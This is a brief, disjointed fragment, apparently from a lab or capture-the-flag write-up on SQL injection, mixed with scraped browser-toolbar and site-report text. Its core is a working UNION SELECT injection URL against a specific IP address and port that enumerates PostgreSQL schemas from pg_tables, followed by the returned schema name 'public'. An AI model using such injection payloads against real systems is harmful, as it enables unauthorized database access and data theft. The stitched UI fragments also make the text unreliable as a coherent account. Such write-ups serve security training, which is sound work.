 http://124.70.71.251:42310/new_list.php?id=-1 union select '1',schemaname,'3','4' FROM pg_tables--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
确认模式名称
public
3